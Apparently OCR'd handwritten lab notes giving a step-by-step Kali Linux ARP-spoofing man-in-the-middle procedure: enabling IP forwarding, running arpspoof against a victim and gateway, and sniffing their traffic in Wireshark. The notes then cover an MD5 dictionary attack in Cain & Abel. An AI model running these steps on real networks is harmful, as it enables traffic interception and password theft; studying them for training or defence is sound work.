 changing
MAC addres
Kali linux. arp poisoning =
go to terminal
① arp
② ping Ip addr.
③ arp
④ echo 1 > /proc/sys/net/ipv4/ip_forward.
⑤ ip route
↳ default gateway.
⑥ ifconfig → network
⑦ arpspoof -i eth1 -t 192.168.1.22 -r 192.168.1.1
(victim machin) target Ip
default
⑧ Application
↳ features
↳ sniffing (spoofing → wireshark
⑨ goto facebook or any
⑩ wireshark - dns.
↳ filter
Check source destination
192.168.1.22 192.168.1.1.
Cain & abel.
↳ go to hash calculator
↓ Text to hash → calculate
↳ copy
↳ + → MD5 Hashes.
↓
add to list
↓
Paste Hash
↳ Click on that Hash
↳ Dictionary attack
↓
Add to List
↓
Word list
↓
start